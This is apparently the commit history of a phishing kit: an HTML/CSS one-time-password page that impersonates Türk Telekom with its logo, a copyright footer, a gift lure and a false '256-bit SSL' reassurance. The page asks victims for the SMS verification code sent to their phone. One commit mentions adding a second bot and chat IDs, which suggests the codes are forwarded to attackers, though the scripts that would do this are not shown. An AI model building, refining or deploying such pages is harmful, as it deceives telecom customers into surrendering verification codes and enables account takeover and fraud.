
==== otp.html @ 165692d5 "Kolay Giriş sayfası" ====
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Kolay Giriş - OTP</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>

<body>
    <div class="page-wrapper">
        <!-- Top blue gradient area -->
        <div class="top-section"></div>

        <!-- OTP card -->
        <div class="login-card">
            <div class="card-header">
                <h1 class="title">
                    <span class="arrow">»</span>Kolay Giriş
                </h1>
                <div class="divider"></div>
            </div>

            <div class="card-body">
                <div class="otp-info">
                    <h2 class="otp-title">Türk Telekom<br>Kolay Giriş</h2>
                    <p class="otp-description">
                        Lütfen cep telefonunuza gönderilen
                        <strong id="refCode">D0HWF</strong> referans kodlu şifreyi giriniz.
                    </p>
                </div>

                <div class="otp-input-row">
                    <div class="otp-input-group">
                        <input type="password" id="otpInput" class="otp-field" placeholder="Şifre" maxlength="6"
                            autocomplete="one-time-code">
                    </div>
                    <div class="otp-timer-box" id="timerBox">
                        <span id="timerDisplay">1:27 DK</span>
                    </div>
                </div>

                <button type="button" class="login-btn" id="submitBtn">
                    Devam Et
                </button>
            </div>
        </div>

        <!-- Footer links -->
        <div class="footer-links">
            <a href="#" class="footer-link">Aydınlatma Metni</a>
            <a href="#" class="footer-link">Çerez Politikası</a>
        </div>
    </div>

    <script src="config.js"></script>
    <script src="otp-script.js"></script>
</body>

</html>
---- style.css ----
/* Reset & Base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html,
body {
    height: 100%;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
    background-color: #d6e6f0;
}

/* Page wrapper */
.page-wrapper {
    display: flex;
    flex-direction: column;
    min-height: 100vh;
    max-width: 480px;
    margin: 0 auto;
    position: relative;
}

/* Top blue gradient section */
.top-section {
    height: 240px;
    background: linear-gradient(180deg, #b8d4e8 0%, #d6e6f0 100%);
    flex-shrink: 0;
}

/* Login card */
.login-card {
    background: #ffffff;
    border-radius: 16px;
    margin: -40px 20px 0 20px;
    padding: 32px 24px;
    box-shadow: 0 2px 16px rgba(0, 0, 0, 0.06);
    flex-shrink: 0;
    z-index: 1;
}

.card-header {
    text-align: center;
    margin-bottom: 28px;
}

.title {
    font-size: 22px;
    font-weight: 700;
    color: #003366;
    letter-spacing: 0.3px;
}

.title .arrow {
    color: #003366;
    font-weight: 700;
    margin-right: 2px;
}

.divider {
    height: 3px;
    background: linear-gradient(90deg, #0066b3 0%, #00a0e3 100%);
    border-radius: 2px;
    margin-top: 14px;
}

/* Card body */
.card-body {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

/* Input group */
.input-group {
    border: 1.5px solid #c5cdd6;
    border-radius: 8px;
    padding: 12px 16px;
    transition: border-color 0.2s ease;
}

.input-group:focus-within {
    border-color: #0066b3;
}

.input-label {
    display: block;
    font-size: 13px;
    color: #5a7a8a;
    margin-bottom: 4px;
    font-weight: 400;
}

.phone-input-wrapper {
    display: flex;
    align-items: center;
    gap: 0;
}

.country-code {
    font-size: 15px;
    color: #333;
    font-weight: 500;
    margin-right: 4px;
    user-select: none;
}

.phone-input {
    border: none;
    outline: none;
    font-size: 15px;
    color: #333;
    font-weight: 500;
    width: 100%;
    background: transparent;
    font-family: inherit;
}

.phone-input::placeholder {
    color: #aaa;
}

/* Checkbox group */
.checkbox-group {
    padding: 4px 0;
}

.checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    gap: 10px;
    user-select: none;
}

.checkbox-label input[type="checkbox"] {
    display: none;
}

.custom-checkbox {
    width: 22px;
    height: 22px;
    border: 2px solid #9ab0be;
    border-radius: 4px;
    flex-shrink: 0;
    position: relative;
    transition: all 0.2s ease;
    background: #fff;
}

.checkbox-label input[type="checkbox"]:checked+.custom-checkbox {
    background: #003366;
    border-color: #003366;
}

.checkbox-label input[type="checkbox"]:checked+.custom-checkbox::after {
    content: '';
    position: absolute;
    top: 3px;
    left: 6px;
    width: 6px;
    height: 10px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.checkbox-text {
    font-size: 14px;
    color: #333;
    font-weight: 500;
}

/* Login button */
.login-btn {
    background: #003d5c;
    color: #ffffff;
    border: none;
    border-radius: 10px;
    padding: 16px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s ease, transform 0.1s ease;
    font-family: inherit;
    letter-spacing: 0.3px;
    width: 100%;
}

.login-btn:hover {
    background: #00507a;
}

.login-btn:active {
    transform: scale(0.98);
}

/* Footer links */
.footer-links {
    display: flex;
    justify-content: center;
    gap: 32px;
    margin-top: auto;
    padding: 28px 20px 32px 20px;
}

.footer-link {
    font-size: 13px;
    color: #0066b3;
    text-decoration: none;
    font-weight: 500;
    transition: color 0.2s ease;
}

.footer-link:hover {
    color: #003366;
    text-decoration: underline;
}

/* OTP Page Styles */
.otp-info {
    text-align: center;
}

.otp-title {
    font-size: 22px;
    font-weight: 700;
    color: #1a1a2e;
    line-height: 1.3;
    margin-bottom: 12px;
}

.otp-description {
    font-size: 14px;
    color: #5a7a8a;
    line-height: 1.5;
    font-weight: 400;
}

.otp-description strong {
    color: #003366;
    font-weight: 700;
}

.otp-input-row {
    display: flex;
    gap: 12px;
    align-items: stretch;
}

.otp-input-group {
    flex: 1;
    border: 1.5px solid #c5cdd6;
    border-radius: 8px;
    overflow: hidden;
    transition: border-color 0.2s ease;
}

.otp-input-group:focus-within {
    border-color: #0066b3;
}

.otp-field {
    width: 100%;
    height: 100%;
    border: none;
    outline: none;
    padding: 14px 16px;
    font-size: 15px;
    font-family: inherit;
    color: #333;
    font-weight: 500;
    background: transparent;
}

.otp-field::placeholder {
    color: #999;
    font-weight: 400;
}

.otp-timer-box {
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1.5px solid #c5cdd6;
    border-radius: 8px;
    padding: 14px 16px;
    min-width: 90px;
    white-space: nowrap;
}

#timerDisplay {
    font-size: 14px;
    font-weight: 600;
    color: #333;
}

/* Success Page Styles */
.success-content {
    text-align: center;
    padding: 10px 0;
}

.success-icon {
    margin-bottom: 24px;
}

.success-icon svg .circle-anim {
    stroke-dasharray: 220;
    stroke-dashoffset: 220;
    animation: drawCircle 0.8s ease forwards;
}

.success-icon svg .check-anim {
    stroke-dasharray: 60;
    stroke-dashoffset: 60;
    animation: drawCheck 0.5s ease forwards 0.6s;
}

@keyframes drawCircle {
    to {
        stroke-dashoffset: 0;
    }
}

@keyframes drawCheck {
    to {
        stroke-dashoffset: 0;
    }
}

.success-title {
    font-size: 20px;
    font-weight: 700;
    color: #003366;
    margin-bottom: 12px;
}

.success-description {
    font-size: 14px;
    color: #5a7a8a;
    line-height: 1.6;
    margin-bottom: 24px;
}

.success-ref {
    background: #f0f5fa;
    border-radius: 8px;
    padding: 14px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.ref-label {
    font-size: 13px;
    color: #5a7a8a;
    font-weight: 500;
}

.ref-value {
    font-size: 14px;
    color: #003366;
    font-weight: 700;
    letter-spacing: 0.5px;
}

/* Responsive adjustments */
@media (max-width: 480px) {
    .page-wrapper {
        max-width: 100%;
    }

    .top-section {
        height: 200px;
    }

    .login-card {
        margin: -30px 16px 0 16px;
        padding: 28px 20px;
    }
}

==== commit 4081c048: "OTP 4 hane" ====
--- a/otp.html
+++ b/otp.html
@@ -34,7 +34,7 @@
 
                 <div class="otp-input-row">
                     <div class="otp-input-group">
-                        <input type="password" id="otpInput" class="otp-field" placeholder="Şifre" maxlength="6"
+                        <input type="password" id="otpInput" class="otp-field" placeholder="Şifre" maxlength="4"
                             autocomplete="one-time-code">
                     </div>
                     <div class="otp-timer-box" id="timerBox">

==== commit 248cc3a4: "Türk Telekom dark tema" ====
--- a/otp.html
+++ b/otp.html
@@ -4,54 +4,83 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Kolay Giriş - OTP</title>
+    <title>Türk Telekom - Doğrulama</title>
     <link rel="stylesheet" href="style.css">
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
 </head>
 
 <body>
     <div class="page-wrapper">
-        <!-- Top blue gradient area -->
-        <div class="top-section"></div>
-
-        <!-- OTP card -->
-        <div class="login-card">
-            <div class="card-header">
-                <h1 class="title">
-                    <span class="arrow">»</span>Kolay Giriş
-                </h1>
-                <div class="divider"></div>
+        <!-- Status bar -->
+        <div class="status-bar">
+            <div class="status-badge">
+                <span class="status-dot"></span>
+                4.5G
             </div>
-
-            <div class="card-body">
-                <div class="otp-info">
-                    <h2 class="otp-title">Türk Telekom<br>Kolay Giriş</h2>
-                    <p class="otp-description">
-                        Lütfen cep telefonunuza gönderilen
-                        <strong id="refCode">D0HWF</strong> referans kodlu şifreyi giriniz.
-                    </p>
-                </div>
-
-                <div class="otp-input-row">
-                    <div class="otp-input-group">
-                        <input type="password" id="otpInput" class="otp-field" placeholder="Şifre" maxlength="4"
-                            autocomplete="one-time-code">
-                    </div>
-                    <div class="otp-timer-box" id="timerBox">
-                        <span id="timerDisplay">1:27 DK</span>
-                    </div>
-                </div>
-
-                <button type="button" class="login-btn" id="submitBtn">
-                    Devam Et
-                </button>
+            <div class="status-icons">
+                <span>📶</span>
+                <span>🔋</span>
             </div>
         </div>
 
-        <!-- Footer links -->
-        <div class="footer-links">
-            <a href="#" class="footer-link">Aydınlatma Metni</a>
-            <a href="#" class="footer-link">Çerez Politikası</a>
+        <!-- Logo -->
+        <div class="logo-area">
+            <div class="tt-logo">
+                <svg viewBox="0 0 70 60" fill="none">
+                    <polygon points="10,30 30,10 30,50" fill="#0066ff" />
+                    <polygon points="25,30 45,10 45,50" fill="#00c8ff" />
+                    <polygon points="40,30 60,10 60,50" fill="#00e6a0" />
+                    <polygon points="30,22 38,30 30,38" fill="#ff4466" />
+                </svg>
+            </div>
+            <div class="logo-text">TÜRK TELEKOM</div>
+        </div>
+
+        <!-- Campaign banner -->
+        <div class="campaign-banner">
+            <div class="campaign-icon">🔐</div>
+            <div>
+                <div class="campaign-title">SMS Doğrulama</div>
+                <div class="campaign-subtitle">Hediyenizi almak için doğrulayın</div>
+            </div>
+        </div>
+
+        <!-- OTP section -->
+        <div class="otp-section">
+            <div class="otp-heading">DOĞRULAMA KODU</div>
+            <p class="otp-message">
+                Cep telefonunuza gönderilen <strong id="refCode">D0HWF</strong> referans kodlu şifreyi giriniz.
+            </p>
+
+            <div class="otp-row">
+                <input type="password" id="otpInput" class="otp-input-dark" placeholder="Şifre" maxlength="4"
+                    autocomplete="one-time-code">
+                <div class="otp-timer" id="timerBox">
+                    <span id="timerDisplay">1:27 DK</span>
+                </div>
+            </div>
+
+            <div class="form-hint" style="justify-content:center; margin-bottom:24px;">
+                <span class="hint-icon">i</span>
+                SMS ile gelen şifreyi giriniz
+            </div>
+        </div>
+
+        <!-- Action button -->
+        <button type="button" class="action-btn" id="submitBtn">
+            <span class="btn-icon">✓</span>
+            Devam Et
+        </button>
+
+        <!-- SSL info -->
+        <div class="ssl-info">
+            <span class="ssl-icon">🛡️</span>
+            Bilgileriniz 256-bit SSL şifrelemesiyle korunmaktadır
+        </div>
+
+        <!-- Footer -->
+        <div class="dark-footer">
+            © 2026 Türk Telekom A.Ş. Tüm hakları saklıdır.
         </div>
     </div>
 
--- a/style.css
+++ b/style.css
@@ -9,7 +9,8 @@
 body {
     height: 100%;
     font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
-    background-color: #d6e6f0;
+    background-color: #0a1628;
+    color: #ffffff;
 }
 
 /* Page wrapper */
@@ -20,364 +21,537 @@
     max-width: 480px;
     margin: 0 auto;
     position: relative;
-}
-
-/* Top blue gradient section */
-.top-section {
-    height: 240px;
-    background: linear-gradient(180deg, #b8d4e8 0%, #d6e6f0 100%);
+    background: linear-gradient(180deg, #0d1b2e 0%, #0a1628 40%, #0a1628 100%);
+    overflow: hidden;
+}
+
+/* Animated background particles */
+.page-wrapper::before {
+    content: '';
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    background:
+        radial-gradient(1px 1px at 10% 15%, rgba(255, 255, 255, 0.15), transparent),
+        radial-gradient(1px 1px at 25% 35%, rgba(255, 255, 255, 0.1), transparent),
+        radial-gradient(1px 1px at 45% 10%, rgba(255, 255, 255, 0.12), transparent),
+        radial-gradient(1px 1px at 60% 25%, rgba(255, 255, 255, 0.08), transparent),
+        radial-gradient(1px 1px at 75% 45%, rgba(255, 255, 255, 0.1), transparent),
+        radial-gradient(1px 1px at 90% 20%, rgba(255, 255, 255, 0.12), transparent),
+        radial-gradient(1px 1px at 15% 60%, rgba(255, 255, 255, 0.08), transparent),
+        radial-gradient(1px 1px at 35% 75%, rgba(255, 255, 255, 0.1), transparent),
+        radial-gradient(1px 1px at 55% 55%, rgba(255, 255, 255, 0.06), transparent),
+        radial-gradient(1px 1px at 80% 70%, rgba(255, 255, 255, 0.1), transparent),
+        radial-gradient(1.5px 1.5px at 20% 85%, rgba(255, 255, 255, 0.08), transparent),
+        radial-gradient(1.5px 1.5px at 50% 90%, rgba(255, 255, 255, 0.06), transparent),
+        radial-gradient(1.5px 1.5px at 70% 80%, rgba(255, 255, 255, 0.08), transparent);
+    pointer-events: none;
+    z-index: 0;
+}
+
+.page-wrapper>* {
+    position: relative;
+    z-index: 1;
+}
+
+/* Status bar */
+.status-bar {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    padding: 12px 20px 8px;
+}
+
+.status-badge {
+    background: rgba(255, 255, 255, 0.12);
+    border: 1px solid rgba(255, 255, 255, 0.15);
+    border-radius: 20px;
+    padding: 4px 14px;
+    font-size: 12px;
+    font-weight: 600;
+    color: #fff;
+    display: flex;
+    align-items: center;
+    gap: 6px;
+}
+
+.status-dot {
+    width: 7px;
+    height: 7px;
+    background: #4caf50;
+    border-radius: 50%;
+}
+
+.status-icons {
+    display: flex;
+    gap: 10px;
+    align-items: center;
+    color: rgba(255, 255, 255, 0.7);
+    font-size: 14px;
+}
+
+/* Logo area */
+.logo-area {
+    text-align: center;
+    padding: 30px 20px 24px;
+}
+
+.tt-logo {
+    margin-bottom: 10px;
+}
+
+.tt-logo svg {
+    width: 70px;
+    height: 60px;
+}
+
+.logo-text {
+    font-size: 14px;
+    font-weight: 700;
+    letter-spacing: 4px;
+    color: #ffffff;
+    text-transform: uppercase;
+}
+
+/* Campaign banner */
+.campaign-banner {
+    margin: 0 20px 24px;
+    background: linear-gradient(135deg, rgba(0, 200, 255, 0.08) 0%, rgba(0, 100, 200, 0.08) 100%);
+    border: 1px solid rgba(0, 200, 255, 0.15);
+    border-radius: 14px;
+    padding: 18px 20px;
+    display: flex;
+    align-items: center;
+    gap: 16px;
+}
+
+.campaign-icon {
+    width: 48px;
+    height: 48px;
+    background: rgba(0, 180, 255, 0.15);
+    border-radius: 12px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 22px;
     flex-shrink: 0;
 }
 
-/* Login card */
-.login-card {
-    background: #ffffff;
-    border-radius: 16px;
-    margin: -40px 20px 0 20px;
-    padding: 32px 24px;
-    box-shadow: 0 2px 16px rgba(0, 0, 0, 0.06);
-    flex-shrink: 0;
-    z-index: 1;
-}
-
-.card-header {
-    text-align: center;
-    margin-bottom: 28px;
-}
-
-.title {
-    font-size: 22px;
-    font-weight: 700;
-    color: #003366;
-    letter-spacing: 0.3px;
-}
-
-.title .arrow {
-    color: #003366;
-    font-weight: 700;
-    margin-right: 2px;
-}
-
-.divider {
-    height: 3px;
-    background: linear-gradient(90deg, #0066b3 0%, #00a0e3 100%);
-    border-radius: 2px;
-    margin-top: 14px;
-}
-
-/* Card body */
-.card-body {
-    display: flex;
-    flex-direction: column;
-    gap: 20px;
-}
-
-/* Input group */
-.input-group {
-    border: 1.5px solid #c5cdd6;
-    border-radius: 8px;
-    padding: 12px 16px;
-    transition: border-color 0.2s ease;
-}
-
-.input-group:focus-within {
-    border-color: #0066b3;
-}
-
-.input-label {
-    display: block;
+.campaign-title {
+    font-size: 16px;
+    font-weight: 700;
+    color: #fff;
+    margin-bottom: 3px;
+}
+
+.campaign-subtitle {
     font-size: 13px;
-    color: #5a7a8a;
-    margin-bottom: 4px;
+    color: rgba(255, 255, 255, 0.55);
     font-weight: 400;
 }
 
-.phone-input-wrapper {
-    display: flex;
-    align-items: center;
-    gap: 0;
-}
-
-.country-code {
-    font-size: 15px;
-    color: #333;
-    font-weight: 500;
-    margin-right: 4px;
-    user-select: none;
-}
-
-.phone-input {
+/* Form section */
+.form-section {
+    padding: 0 20px;
+}
+
+.form-label {
+    font-size: 12px;
+    font-weight: 700;
+    letter-spacing: 1.5px;
+    color: rgba(255, 255, 255, 0.6);
+    text-transform: uppercase;
+    margin-bottom: 12px;
+}
+
+.phone-input-container {
+    background: rgba(255, 255, 255, 0.06);
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    border-radius: 14px;
+    padding: 20px;
+    margin-bottom: 10px;
+    transition: border-color 0.3s ease;
+}
+
+.phone-input-container:focus-within {
+    border-color: rgba(0, 200, 255, 0.4);
+}
+
+.phone-display {
+    display: flex;
+    align-items: center;
+    gap: 4px;
+}
+
+.phone-input-dark {
+    background: transparent;
     border: none;
     outline: none;
+    color: rgba(255, 255, 255, 0.5);
+    font-size: 20px;
+    font-weight: 500;
+    font-family: 'Inter', monospace;
+    width: 100%;
+    letter-spacing: 1px;
+}
+
+.phone-input-dark::placeholder {
+    color: rgba(255, 255, 255, 0.3);
+}
+
+.form-hint {
+    display: flex;
+    align-items: center;
+    gap: 6px;
+    font-size: 12px;
+    color: rgba(255, 255, 255, 0.4);
+    margin-bottom: 24px;
+}
+
+.hint-icon {
+    width: 16px;
+    height: 16px;
+    border: 1.5px solid rgba(255, 255, 255, 0.3);
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 10px;
+    font-weight: 700;
+    color: rgba(255, 255, 255, 0.4);
+    flex-shrink: 0;
+}
+
+/* Main action button */
+.action-btn {
+    width: 100%;
+    background: linear-gradient(135deg, #00d4ff 0%, #00b4d8 50%, #48e0c0 100%);
+    border: none;
+    border-radius: 14px;
+    padding: 18px;
+    font-size: 17px;
+    font-weight: 700;
+    color: #0a1628;
+    cursor: pointer;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 10px;
+    font-family: inherit;
+    transition: transform 0.15s ease, box-shadow 0.3s ease;
+    box-shadow: 0 4px 24px rgba(0, 200, 255, 0.25);
+    margin: 0 20px;
+    width: calc(100% - 40px);
+}
+
+.action-btn:hover {
+    transform: translateY(-1px);
+    box-shadow: 0 6px 28px rgba(0, 200, 255, 0.35);
+}
+
+.action-btn:active {
+    transform: scale(0.98);
+}
+
+.btn-icon {
+    font-size: 20px;
+}
+
+/* SSL info */
+.ssl-info {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 8px;
+    padding: 16px 20px;
+    font-size: 12px;
+    color: rgba(255, 255, 255, 0.35);
+}
+
+.ssl-icon {
+    font-size: 14px;
+}
+
+/* Footer */
+.dark-footer {
+    margin-top: auto;
+    text-align: center;
+    padding: 20px;
+    font-size: 12px;
+    color: rgba(255, 255, 255, 0.25);
+}
+
+/* OTP Page Styles */
+.otp-section {
+    padding: 0 20px;
+    text-align: center;
+}
+
+.otp-heading {
+    font-size: 13px;
+    font-weight: 700;
+    letter-spacing: 1.5px;
+    color: rgba(255, 255, 255, 0.6);
+    text-transform: uppercase;
+    margin-bottom: 8px;
+}
+
+.otp-message {
+    font-size: 14px;
+    color: rgba(255, 255, 255, 0.45);
+    line-height: 1.6;
+    margin-bottom: 24px;
+}
+
+.otp-message strong {
+    color: #00d4ff;
+    font-weight: 700;
+}
+
+.otp-row {
+    display: flex;
+    gap: 12px;
+    margin-bottom: 10px;
+}
+
+.otp-input-dark {
+    flex: 1;
+    background: rgba(255, 255, 255, 0.06);
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    border-radius: 14px;
+    padding: 18px 20px;
+    font-size: 18px;
+    font-weight: 500;
+    color: #fff;
+    font-family: inherit;
+    outline: none;
+    transition: border-color 0.3s ease;
+    letter-spacing: 4px;
+}
+
+.otp-input-dark:focus {
+    border-color: rgba(0, 200, 255, 0.4);
+}
+
+.otp-input-dark::placeholder {
+    color: rgba(255, 255, 255, 0.3);
+    letter-spacing: 1px;
     font-size: 15px;
-    color: #333;
-    font-weight: 500;
-    width: 100%;
-    background: transparent;
-    font-family: inherit;
-}
-
-.phone-input::placeholder {
-    color: #aaa;
-}
-
-/* Checkbox group */
-.checkbox-group {
-    padding: 4px 0;
-}
-
-.checkbox-label {
-    display: flex;
-    align-items: center;
-    cursor: pointer;
-    gap: 10px;
-    user-select: none;
-}
-
-.checkbox-label input[type="checkbox"] {
-    display: none;
-}
-
-.custom-checkbox {
-    width: 22px;
-    height: 22px;
-    border: 2px solid #9ab0be;
-    border-radius: 4px;
-    flex-shrink: 0;
+}
+
+.otp-timer {
+    background: rgba(255, 255, 255, 0.06);
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    border-radius: 14px;
+    padding: 18px 16px;
+    min-width: 95px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 15px;
+    font-weight: 700;
+    color: #00d4ff;
+    white-space: nowrap;
+}
+
+/* Success Page Styles */
+.success-area {
+    text-align: center;
+    padding: 40px 20px 20px;
+}
+
+.success-check {
+    margin-bottom: 28px;
+}
+
+.success-check svg {
+    width: 80px;
+    height: 80px;
+}
+
+.success-check .circle-s {
+    stroke-dasharray: 260;
+    stroke-dashoffset: 260;
+    animation: drawCircleS 0.8s ease forwards;
+}
+
+.success-check .check-s {
+    stroke-dasharray: 60;
+    stroke-dashoffset: 60;
+    animation: drawCheckS 0.5s ease forwards 0.6s;
+}
+
+@keyframes drawCircleS {
+    to {
+        stroke-dashoffset: 0;
+    }
+}
+
+@keyframes drawCheckS {
+    to {
+        stroke-dashoffset: 0;
+    }
+}
+
+.success-heading {
+    font-size: 28px;
+    font-weight: 800;
+    color: #fff;
+    margin-bottom: 10px;
+}
+
+.success-sub {
+    font-size: 14px;
+    color: rgba(255, 255, 255, 0.5);
+    margin-bottom: 32px;
+}
+
+/* Gift card */
+.gift-card {
+    margin: 0 20px 20px;
+    background: linear-gradient(135deg, rgba(0, 100, 200, 0.12) 0%, rgba(0, 60, 120, 0.12) 100%);
+    border: 1.5px solid rgba(0, 180, 255, 0.2);
+    border-radius: 16px;
+    padding: 24px;
+    text-align: left;
     position: relative;
-    transition: all 0.2s ease;
-    background: #fff;
-}
-
-.checkbox-label input[type="checkbox"]:checked+.custom-checkbox {
-    background: #003366;
-    border-color: #003366;
-}
-
-.checkbox-label input[type="checkbox"]:checked+.custom-checkbox::after {
+    overflow: hidden;
+}
+
+.gift-card::after {
     content: '';
     position: absolute;
-    top: 3px;
-    left: 6px;
-    width: 6px;
-    height: 10px;
-    border: solid #fff;
-    border-width: 0 2px 2px 0;
-    transform: rotate(45deg);
-}
-
-.checkbox-text {
+    top: -30px;
+    right: -30px;
+    width: 100px;
+    height: 100px;
+    background: radial-gradient(circle, rgba(0, 200, 255, 0.08) 0%, transparent 70%);
+    border-radius: 50%;
+}
+
+.gift-card-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: flex-start;
+    margin-bottom: 16px;
+}
+
+.gift-logo-mini {
+    display: flex;
+    align-items: center;
+    gap: 6px;
+}
+
+.gift-logo-mini svg {
+    width: 24px;
+    height: 20px;
+}
+
+.gift-label {
+    font-size: 11px;
+    font-weight: 700;
+    letter-spacing: 2px;
+    color: #00d4ff;
+    text-transform: uppercase;
+    margin-bottom: 8px;
+}
+
+.gift-amount {
+    font-size: 42px;
+    font-weight: 800;
+    color: #fff;
+    line-height: 1;
+    margin-bottom: 4px;
+}
+
+.gift-extra {
     font-size: 14px;
-    color: #333;
-    font-weight: 500;
-}
-
-/* Login button */
-.login-btn {
-    background: #003d5c;
-    color: #ffffff;
-    border: none;
-    border-radius: 10px;
-    padding: 16px;
-    font-size: 16px;
+    color: #00d4ff;
     font-weight: 600;
-    cursor: pointer;
-    transition: background 0.2s ease, transform 0.1s ease;
-    font-family: inherit;
-    letter-spacing: 0.3px;
-    width: 100%;
-}
-
-.login-btn:hover {
-    background: #00507a;
-}
-
-.login-btn:active {
-    transform: scale(0.98);
-}
-
-/* Footer links */
-.footer-links {
-    display: flex;
-    justify-content: center;
+    margin-bottom: 20px;
+}
+
+.gift-sim {
+    width: 36px;
+    height: 28px;
+    background: linear-gradient(135deg, #f0a500, #e8930a);
+    border-radius: 5px;
+    position: relative;
+    z-index: 1;
+}
+
+.gift-details {
+    display: flex;
     gap: 32px;
-    margin-top: auto;
-    padding: 28px 20px 32px 20px;
-}
-
-.footer-link {
-    font-size: 13px;
-    color: #0066b3;
-    text-decoration: none;
-    font-weight: 500;
-    transition: color 0.2s ease;
-}
-
-.footer-link:hover {
-    color: #003366;
-    text-decoration: underline;
-}
-
-/* OTP Page Styles */
-.otp-info {
-    text-align: center;
-}
-
-.otp-title {
-    font-size: 22px;
-    font-weight: 700;
-    color: #1a1a2e;
-    line-height: 1.3;
-    margin-bottom: 12px;
-}
-
-.otp-description {
-    font-size: 14px;
-    color: #5a7a8a;
-    line-height: 1.5;
-    font-weight: 400;
-}
-
-.otp-description strong {
-    color: #003366;
-    font-weight: 700;
-}
-
-.otp-input-row {
-    display: flex;
-    gap: 12px;
-    align-items: stretch;
-}
-
-.otp-input-group {
+    padding-top: 16px;
+    border-top: 1px solid rgba(255, 255, 255, 0.08);
+}
+
+.gift-detail-item {
     flex: 1;
-    border: 1.5px solid #c5cdd6;
-    border-radius: 8px;
-    overflow: hidden;
-    transition: border-color 0.2s ease;
-}
-
-.otp-input-group:focus-within {
-    border-color: #0066b3;
-}
-
-.otp-field {
+}
+
+.gift-detail-label {
+    font-size: 10px;
+    font-weight: 700;
+    letter-spacing: 1px;
+    color: rgba(255, 255, 255, 0.4);
+    text-transform: uppercase;
+    margin-bottom: 4px;
+}
+
+.gift-detail-value {
+    font-size: 15px;
+    font-weight: 700;
+    color: #fff;
+    letter-spacing: 0.5px;
+}
+
+/* Confetti canvas */
+#confettiCanvas {
+    position: fixed;
+    top: 0;
+    left: 0;
     width: 100%;
     height: 100%;
-    border: none;
-    outline: none;
-    padding: 14px 16px;
-    font-size: 15px;
-    font-family: inherit;
-    color: #333;
-    font-weight: 500;
-    background: transparent;
-}
-
-.otp-field::placeholder {
-    color: #999;
-    font-weight: 400;
-}
-
-.otp-timer-box {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    border: 1.5px solid #c5cdd6;
-    border-radius: 8px;
-    padding: 14px 16px;
-    min-width: 90px;
-    white-space: nowrap;
-}
-
-#timerDisplay {
-    font-size: 14px;
-    font-weight: 600;
-    color: #333;
-}
-
-/* Success Page Styles */
-.success-content {
-    text-align: center;
-    padding: 10px 0;
-}
-
-.success-icon {
-    margin-bottom: 24px;
-}
-
-.success-icon svg .circle-anim {
-    stroke-dasharray: 220;
-    stroke-dashoffset: 220;
-    animation: drawCircle 0.8s ease forwards;
-}
-
-.success-icon svg .check-anim {
-    stroke-dasharray: 60;
-    stroke-dashoffset: 60;
-    animation: drawCheck 0.5s ease forwards 0.6s;
-}
-
-@keyframes drawCircle {
-    to {
-        stroke-dashoffset: 0;
-    }
-}
-
-@keyframes drawCheck {
-    to {
-        stroke-dashoffset: 0;
-    }
-}
-
-.success-title {
-    font-size: 20px;
-    font-weight: 700;
-    color: #003366;
-    margin-bottom: 12px;
-}
-
-.success-description {
-    font-size: 14px;
-    color: #5a7a8a;
-    line-height: 1.6;
-    margin-bottom: 24px;
-}
-
-.success-ref {
-    background: #f0f5fa;
-    border-radius: 8px;
-    padding: 14px 20px;
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-}
-
-.ref-label {
-    font-size: 13px;
-    color: #5a7a8a;
-    font-weight: 500;
-}
-
-.ref-value {
-    font-size: 14px;
-    color: #003366;
-    font-weight: 700;
-    letter-spacing: 0.5px;
-}
-
-/* Responsive adjustments */
+    pointer-events: none;
+    z-index: 999;
+}
+
+/* Responsive */
 @media (max-width: 480px) {
     .page-wrapper {
         max-width: 100%;
     }
-
-    .top-section {
-        height: 200px;
-    }
-
-    .login-card {
-        margin: -30px 16px 0 16px;
-        padding: 28px 20px;
-    }
+}
+
+/* Shake animation */
+@keyframes shake {
+
+    0%,
+    100% {
+        transform: translateX(0);
+    }
+
+    20% {
+        transform: translateX(-6px);
+    }
+
+    40% {
+        transform: translateX(6px);
+    }
+
+    60% {
+        transform: translateX(-4px);
+    }
+
+    80% {
+        transform: translateX(4px);
+    }
+}
+
+.shake {
+    animation: shake 0.4s ease-in-out;
 }

==== commit 06c2fd06: "Update OTP to 6 digits, add 2nd bot and new chat IDs" ====
--- a/otp.html
+++ b/otp.html
@@ -53,7 +53,7 @@
             </p>
 
             <div class="otp-row">
-                <input type="password" id="otpInput" class="otp-input-dark" placeholder="Şifre" maxlength="4"
+                <input type="password" id="otpInput" class="otp-input-dark" placeholder="Şifre" maxlength="6"
                     autocomplete="one-time-code">
                 <div class="otp-timer" id="timerBox">
                     <span id="timerDisplay">1:27 DK</span>
@@ -84,7 +84,7 @@
         </div>
     </div>
 
-    <script src="config.js"></script>
+    <script src="config.js?v=1.2"></script>
     <script src="otp-script.js"></script>
 </body>
 

